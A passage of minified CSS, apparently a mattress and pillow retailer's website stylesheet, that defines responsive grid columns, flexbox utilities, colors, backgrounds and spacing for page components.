auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media(min-width:1128px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media(min-width:1600px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.flex{display:flex}.flex-row{flex-direction:row}.flex-column,.block-filtered-reviews .review-box{flex-direction:column}.flex-row-reverse{flex-direction:row-reverse}.flex-column-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,main.page.homepage .ralph-footer .right,main.page.black-friday .sale-details .sale-pop-box div,main.page.returns .returns-center-intro .popup-info-container,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,.block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-slider .arrow,.block-double-block .box1,.block-double-block .box2,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .intent-inputs-container,.component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button{justify-content:center}.justify-content-between,main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price,main.page-buy .dropdown .default-variant.display-price,main.page-bundle .dropdown .default-variant.display-price,.bundle-modal .dropdown .default-variant.display-price{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center,.main-header .mobile-menu button,.main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .num-test.phone a,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,main.page.homepage .ralph-footer .right,main.page.wondergel .wondergel-wrapper,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,main.page.research-thankyou .research-wrapper,.block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-slider .arrow,.block-double-block .box1,.block-double-block .box2,.component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.align-self-auto{align-self:auto}.align-self-start{align-self:flex-start}.align-self-end{align-self:flex-end}.align-self-center{align-self:center}.align-self-baseline{align-self:baseline}.align-self-stretch{align-self:stretch}@media(min-width:540px){.flex-sm{display:flex}.flex-sm-row{flex-direction:row}.flex-sm-column{flex-direction:column}.flex-sm-row-reverse{flex-direction:row-reverse}.flex-sm-column-reverse{flex-direction:column-reverse}.flex-sm-wrap{flex-wrap:wrap}.flex-sm-nowrap{flex-wrap:nowrap}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-sm-start{justify-content:flex-start}.justify-content-sm-end{justify-content:flex-end}.justify-content-sm-center{justify-content:center}.justify-content-sm-between{justify-content:space-between}.justify-content-sm-around{justify-content:space-around}.align-items-sm-start{align-items:flex-start}.align-items-sm-end{align-items:flex-end}.align-items-sm-center{align-items:center}.align-items-sm-baseline{align-items:baseline}.align-items-sm-stretch{align-items:stretch}.align-content-sm-start{align-content:flex-start}.align-content-sm-end{align-content:flex-end}.align-content-sm-center{align-content:center}.align-content-sm-between{align-content:space-between}.align-content-sm-around{align-content:space-around}.align-content-sm-stretch{align-content:stretch}.align-self-sm-auto{align-self:auto}.align-self-sm-start{align-self:flex-start}.align-self-sm-end{align-self:flex-end}.align-self-sm-center{align-self:center}.align-self-sm-baseline{align-self:baseline}.align-self-sm-stretch{align-self:stretch}}@media(min-width:768px){.flex-md{display:flex}.flex-md-row{flex-direction:row}.flex-md-column{flex-direction:column}.flex-md-row-reverse{flex-direction:row-reverse}.flex-md-column-reverse{flex-direction:column-reverse}.flex-md-wrap{flex-wrap:wrap}.flex-md-nowrap{flex-wrap:nowrap}.flex-md-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-md-start{justify-content:flex-start}.justify-content-md-end{justify-content:flex-end}.justify-content-md-center{justify-content:center}.justify-content-md-between{justify-content:space-between}.justify-content-md-around{justify-content:space-around}.align-items-md-start{align-items:flex-start}.align-items-md-end{align-items:flex-end}.align-items-md-center{align-items:center}.align-items-md-baseline{align-items:baseline}.align-items-md-stretch{align-items:stretch}.align-content-md-start{align-content:flex-start}.align-content-md-end{align-content:flex-end}.align-content-md-center{align-content:center}.align-content-md-between{align-content:space-between}.align-content-md-around{align-content:space-around}.align-content-md-stretch{align-content:stretch}.align-self-md-auto{align-self:auto}.align-self-md-start{align-self:flex-start}.align-self-md-end{align-self:flex-end}.align-self-md-center{align-self:center}.align-self-md-baseline{align-self:baseline}.align-self-md-stretch{align-self:stretch}}@media(min-width:1128px){.flex-lg{display:flex}.flex-lg-row{flex-direction:row}.flex-lg-column{flex-direction:column}.flex-lg-row-reverse{flex-direction:row-reverse}.flex-lg-column-reverse{flex-direction:column-reverse}.flex-lg-wrap{flex-wrap:wrap}.flex-lg-nowrap{flex-wrap:nowrap}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-lg-start{justify-content:flex-start}.justify-content-lg-end{justify-content:flex-end}.justify-content-lg-center{justify-content:center}.justify-content-lg-between{justify-content:space-between}.justify-content-lg-around{justify-content:space-around}.align-items-lg-start{align-items:flex-start}.align-items-lg-end{align-items:flex-end}.align-items-lg-center{align-items:center}.align-items-lg-baseline{align-items:baseline}.align-items-lg-stretch{align-items:stretch}.align-content-lg-start{align-content:flex-start}.align-content-lg-end{align-content:flex-end}.align-content-lg-center{align-content:center}.align-content-lg-between{align-content:space-between}.align-content-lg-around{align-content:space-around}.align-content-lg-stretch{align-content:stretch}.align-self-lg-auto{align-self:auto}.align-self-lg-start{align-self:flex-start}.align-self-lg-end{align-self:flex-end}.align-self-lg-center{align-self:center}.align-self-lg-baseline{align-self:baseline}.align-self-lg-stretch{align-self:stretch}}@media(min-width:1600px){.flex-xl{display:flex}.flex-xl-row{flex-direction:row}.flex-xl-column{flex-direction:column}.flex-xl-row-reverse{flex-direction:row-reverse}.flex-xl-column-reverse{flex-direction:column-reverse}.flex-xl-wrap{flex-wrap:wrap}.flex-xl-nowrap{flex-wrap:nowrap}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-xl-start{justify-content:flex-start}.justify-content-xl-end{justify-content:flex-end}.justify-content-xl-center{justify-content:center}.justify-content-xl-between{justify-content:space-between}.justify-content-xl-around{justify-content:space-around}.align-items-xl-start{align-items:flex-start}.align-items-xl-end{align-items:flex-end}.align-items-xl-center{align-items:center}.align-items-xl-baseline{align-items:baseline}.align-items-xl-stretch{align-items:stretch}.align-content-xl-start{align-content:flex-start}.align-content-xl-end{align-content:flex-end}.align-content-xl-center{align-content:center}.align-content-xl-between{align-content:space-between}.align-content-xl-around{align-content:space-around}.align-content-xl-stretch{align-content:stretch}.align-self-xl-auto{align-self:auto}.align-self-xl-start{align-self:flex-start}.align-self-xl-end{align-self:flex-end}.align-self-xl-center{align-self:center}.align-self-xl-baseline{align-self:baseline}.align-self-xl-stretch{align-self:stretch}}.hide-xs-up{display:none!important}@media(max-width:539px){.hide-xs-down{display:none!important}}@media(min-width:540px){.hide-sm-up{display:none!important}}@media(max-width:767px){.hide-sm-down{display:none!important}}@media(min-width:768px){.hide-md-up{display:none!important}}@media(max-width:1127px){.hide-md-down{display:none!important}}@media(min-width:1128px){.hide-lg-up{display:none!important}}@media(max-width:1599px){.hide-lg-down{display:none!important}}@media(min-width:1600px){.hide-xl-up{display:none!important}}.hide-xl-down{display:none!important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}*:before,*:after{box-sizing:inherit}a:hover{cursor:pointer}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}main{display:flex;flex-direction:column}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}:focus{outline:none}body{line-height:1.5;color:#423c48}h1,h2,h3,h4{font-family:montserrat,sans-serif;font-weight:600}@media(min-width:768px){h1,h2,h3,h4{line-height:1.2}}img{width:100%}sup{vertical-align:super;font-size:50%}a{text-decoration:none;color:inherit}p a{text-decoration:underline}p+p,p+ul{margin-top:1em}ul{padding-left:20px}.affirm-modal-trigger,.aff-payment,.aff-month,.affirm-ala-price,.affirm-ala-price .currency-sign{text-decoration:none}.c-white,.c-white h1,.c-white h2,.c-white h3,.c-white h4,.badge,main.page.plush-pillow .block-subnav:before,main.page.mattress-education .pop-review-section .pop-review .single-review,main.page.homepage .ralph-footer .right,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights,main.page.returns .begin-return .call-button,main.page.finance .double-box .pricing .from-price,.block-product-selection .product-heading,.component-promo-banner,.component-promo-banner .close-button,.component-promo-modal .promo-wrapper,.component-promo-modal .promo-wrapper h1,.component-promo-modal .promo-wrapper h2,.component-promo-modal .promo-wrapper h3,.component-promo-modal .promo-wrapper h4,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .promo-wrapper h1,.component-promo-modal-lg .promo-wrapper h2,.component-promo-modal-lg .promo-wrapper h3,.component-promo-modal-lg .promo-wrapper h4,.component-promo-modal-lg .intent-inputs-container .input-first-name,.component-promo-modal-lg .intent-inputs-container .input-last-name,.component-promo-modal-lg .intent-inputs-container .input-email,.component-promo-modal-lg .close-modal-btn,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover{color:#fff}.c-purple,h1,h2,h3,h4,main.page.seatcushion-category .compare-intro .cushions .padded-price .price,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p span,main.page.returns .returns-center-intro .popup-info-container .popup-info strong,main.page.returns .begin-return .call-button:hover,main.page.may-4 .component-floatie .floatie-wrapper .floatie-content,main.page.may-4 .component-floatie .floatie-wrapper .floatie-content h2,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label.active,.block-filtered-reviews .review-box .review-copy.more-text+.continue-reading,.block-filtered-reviews .review-footer,.block-products-scrollable .padded-price .price,.component-promo-overlay,.component-promo-modal-lg .banner-modal-wrapper,.component-promo-modal-lg .close-modal-btn:hover,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button .learnMoreIcon{color:#45166a}.c-black{color:#000}.c-purple-dark,main.page.homepage .ralph-footer .left .copyright,main.page.adjustment .block-reviews .review-box,.block-product-selection .call-to-action span{color:#341458}.c-purple-black,main.page.returns .returns-center-intro .popup-info-container .popup-info{color:#190d3a}.c-purple-light,main.page.black-friday .sale-details .sale-pop-box .details .disclaimer{color:#773d94}.c-purple-gradient{color:linear-gradient(to right top,#341458,#45166a)}.c-pink{color:#bc158a}.c-lavender,#main-cart.cart .or span{color:#cac6db}.c-lavender-light{color:#ededf4}.c-gray-1{color:#181024}.c-gray-2,main.page-legal.warranties .legal-jump-links li .subchildren,main.page.pet-bed-lp .review-footer .c-purple,main.page.pet-bed-lp .review-footer h1,main.page.pet-bed-lp .review-footer h2,main.page.pet-bed-lp .review-footer h3,main.page.pet-bed-lp .review-footer h4,main.page.pet-bed-lp .review-footer main.page.seatcushion-category .compare-intro .cushions .padded-price .price,main.page.seatcushion-category .compare-intro .cushions .padded-price main.page.pet-bed-lp .review-footer .price,main.page.pet-bed-lp .review-footer main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p span,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p main.page.pet-bed-lp .review-footer span,main.page.pet-bed-lp .review-footer main.page.returns .returns-center-intro .popup-info-container .popup-info strong,main.page.returns .returns-center-intro .popup-info-container .popup-info main.page.pet-bed-lp .review-footer strong,main.page.pet-bed-lp .review-footer main.page.returns .begin-return .call-button:hover,main.page.returns .begin-return main.page.pet-bed-lp .review-footer .call-button:hover,main.page.pet-bed-lp .review-footer main.page.may-4 .component-floatie .floatie-wrapper .floatie-content,main.page.may-4 .component-floatie .floatie-wrapper main.page.pet-bed-lp .review-footer .floatie-content,main.page.pet-bed-lp .review-footer main.page.may-4 .component-floatie .floatie-wrapper .floatie-content h2,main.page.may-4 .component-floatie .floatie-wrapper .floatie-content main.page.pet-bed-lp .review-footer h2,main.page.pet-bed-lp .review-footer .block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label.active,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container main.page.pet-bed-lp .review-footer .filter-label.active,main.page.pet-bed-lp .review-footer .block-filtered-reviews .review-box .review-copy.more-text+.continue-reading,.block-filtered-reviews .review-box main.page.pet-bed-lp .review-footer .review-copy.more-text+.continue-reading,main.page.pet-bed-lp .review-footer .block-filtered-reviews .review-footer,.block-filtered-reviews main.page.pet-bed-lp .review-footer .review-footer,main.page.pet-bed-lp .review-footer .block-products-scrollable .padded-price .price,.block-products-scrollable .padded-price main.page.pet-bed-lp .review-footer .price,main.page.pet-bed-lp .review-footer .component-promo-overlay,main.page.pet-bed-lp .review-footer .component-promo-modal-lg .banner-modal-wrapper,.component-promo-modal-lg main.page.pet-bed-lp .review-footer .banner-modal-wrapper,main.page.pet-bed-lp .review-footer .component-promo-modal-lg .close-modal-btn:hover,.component-promo-modal-lg main.page.pet-bed-lp .review-footer .close-modal-btn:hover,main.page.pet-bed-lp .review-footer .component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button .learnMoreIcon,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button main.page.pet-bed-lp .review-footer .learnMoreIcon,main.page.pet-bed-lp .review-footer p,main.page.mattress-education .strikethrough-price,main.page.mattress-compare .compare-section .mattresses .dropdown .strikethrough-price,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before,main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after,main.page-buy .dropdown .strikethrough-price,main.page-buy .specifications .spec h3,main.page-buy .specifications .spec ul li h4,main.page-buy .specifications .spec ul li .sub-content,main.page-bundle .dropdown .strikethrough-price,main.page.homepage .strikethrough-price,.block-product-selection li,.component-block-modal.color-modal .price,.component-block-modal.choose-product-modal .price,.component-block-modal.color-modal .selectors .color,.component-block-modal.choose-product-modal .selectors .color,.bundle-modal .accordion-content .spec h3,.bundle-modal .accordion-content .spec ul li h4,.bundle-modal .accordion-content .spec ul li .sub-content,.bundle-modal .dropdown .strikethrough-price{color:#423c48}.c-gray-3{color:#bfbec1}.c-gray-6{color:#f9f8f9}.c-gradient-promo{font-weight:600;background-color:#f9f8f9;font-style:italic;background:-webkit-linear-gradient(45deg,#45166a,#83157b,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.c-pink{color:#bc158a}.bg-white,main.page.pet-bed-lp .block-review,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header,main.page.returns .review-box-container .block-single-review,main.page.returns .review-box-container main.page.mattress-education .pop-review-section .pop-review,main.page.mattress-education .pop-review-section main.page.returns .review-box-container .pop-review,main.page.returns .begin-return .call-button:hover,main.page.research-thankyou .research-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal,.component-promo-modal-lg .close-modal-btn:hover,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:before{background-color:#fff}.bg-purple,main.page.returns .return-policies .product-selectors .active:before,main.page.wondergel .wondergel-wrapper,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover:before{background-color:#45166a}.bg-purple-dark,main.page.pillow-category .double-box,main.page.plush-pillow .floatie-content,main.page.promo-page .double-box,main.page.finance .double-box,main.page.may-4 .double-box,main.page.email-subscribe .double-box,.block-double-block{background-color:#341458}.bg-purple-black{background-color:#190d3a}.bg-purple-light{background-color:#773d94}.bg-purple-gradient,main.page.black-friday .mattresses .original-mat{background:linear-gradient(to right top,#341458,#45166a)}.bg-purple-gradient-center{background:linear-gradient(90deg,#341458 0%,rgba(69,22,106,0.88) 50%,#341458 100%)}.bg-purple-pink-gradient,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper{background:linear-gradient(to right bottom,#45166a,#83157b 75%,#bc158a)}.bg-purple-pink-gradient-right,.badge,main.page.plush-pillow .block-subnav:before,.component-promo-banner{background:linear-gradient(to right,#45166a,#83157b 75%,#bc158a)}.bg-lavender,main.page-legal.patents .patent-table li:nth-of-type(1),main.page.returns .return-policies .slider-line{background-color:#cac6db}.bg-lavender-light,main.page-legal.patents .patent-table li:nth-of-type(2n),main.page.returns .returns-center-intro .popup-info-container .popup-info,main.page.adjustment .block-reviews .review-box{background-color:#ededf4}.bg-gray-6,main.page.pet-bed-lp .block-faq,main.page.mattress-education .however-you-sleep{background-color:#f9f8f9}.bg-gray-gradient{background:linear-gradient(to right,#ebebed,#eaeaeb)}@media(min-width:1128px){.p-x-content{padding-left:40px;padding-right:40px}}.p-y-section,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,.block-double-block .box1,.block-double-block .box2{padding-top:56px;padding-bottom:56px}@media(min-width:768px){.p-y-section,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,.block-double-block .box1,.block-double-block .box2{padding-top:72px;padding-bottom:72px}}@media(min-width:1128px){.p-y-section,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,.block-double-block .box1,.block-double-block .box2{padding-top:112px;padding-bottom:112px}}.p-y-section-small{padding-top:40px;padding-bottom:40px}@media(min-width:768px){.p-y-section-small{padding-top:48px;padding-bottom:48px}}@media(min-width:1128px){.p-y-section-small{padding-top:80px;padding-bottom:80px}}.p-xy-card,main.page.homepage .ralph-footer .left,main.page.homepage .ralph-footer .right,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal{padding:32px 20px}@media(min-width:1128px){.p-xy-card,main.page.homepage .ralph-footer .left,main.page.homepage .ralph-footer .right,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal,.component-promo-modal .promo-wrapper,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .banner-modal-wrapper .banner-modal{padding:48px 40px}}.p-xy-card-slim{padding:32px 16px}@media(min-width:1128px){.p-xy-card-slim{padding:48px 40px}}@media(max-width:767px){.p-x-mobile-none{padding-left:0;padding-right:0}}.m-b-1{margin-bottom:88px}.m-b-2,main.page.pet-bed-lp .stars-large.m-b-2{margin-bottom:32px}@media(min-width:768px){.m-b-2,main.page.pet-bed-lp .stars-large.m-b-2{margin-bottom:64px}}.m-b-3{margin-bottom:32px}@media(min-width:768px){.m-b-3{margin-bottom:48px}}.m-b-4,main.page.homepage .ralph-footer .left h3{margin-bottom:24px}@media(min-width:768px){.m-b-4,main.page.homepage .ralph-footer .left h3{margin-bottom:32px}}.m-b-5,main.page.pillow-category .model-display .model-section-header,main.page-buy .specifications .spec ul li,main.page.black-friday .mattresses .column .most-pop,main.page.adjustment .block-reviews .component-slider,.bundle-modal .accordion-content .spec ul li{margin-bottom:16px}@media(min-width:768px){.m-b-5,main.page.pillow-category .model-display .model-section-header,main.page-buy .specifications .spec ul li,main.page.black-friday .mattresses .column .most-pop,main.page.adjustment .block-reviews .component-slider,.bundle-modal .accordion-content .spec ul li{margin-bottom:24px}}.m-b-6,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div,main.page-buy .product-promises img,main.page-bundle .product-promises img,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container,main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection,.block-subnav-products .mobile.bottom-cta.show .component-btn,.component-promo-modal .promo-wrapper h1,.component-promo-modal .promo-wrapper h2,.component-promo-modal .promo-wrapper h3,.component-promo-modal .promo-wrapper h4,.component-promo-modal-lg .promo-wrapper h1,.component-promo-modal-lg .promo-wrapper h2,.component-promo-modal-lg .promo-wrapper h3,.component-promo-modal-lg .promo-wrapper h4{margin-bottom:12px}@media(min-width:768px){.m-b-6,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div,main.page-buy .product-promises img,main.page-bundle .product-promises img,main.page.mattress-sample .form-section .mattress-sample-form .hs-form-input-container,main.page.mattress-sample .form-section .mattress-sample-form .mattress-type .mattress-selection,.block-subnav-products .mobile.bottom-cta.show .component-btn,.component-promo-modal .promo-wrapper h1,.component-promo-modal .promo-wrapper h2,.component-promo-modal .promo-wrapper h3,.component-promo-modal .promo-wrapper h4,.component-promo-modal-lg .promo-wrapper h1,.component-promo-modal-lg .promo-wrapper h2,.component-promo-modal-lg .promo-wrapper h3,.component-promo-modal-lg .promo-wrapper h4{margin-bottom:16px}}.m-x-auto,main.page.seatcushion-category 